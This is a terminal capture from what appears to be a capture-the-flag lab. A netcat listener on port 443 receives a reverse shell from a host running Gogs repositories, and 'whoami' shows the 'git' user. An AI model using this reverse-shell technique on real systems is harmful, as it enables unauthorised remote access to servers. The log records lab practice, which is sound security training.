 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/like/repository]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.15.55] 37190
sh: can't access tty; job control turned off
/data/git/gogs-repositories/teste/repository.git $ whoami
git
/data/git/gogs-repositories/teste/repository.git $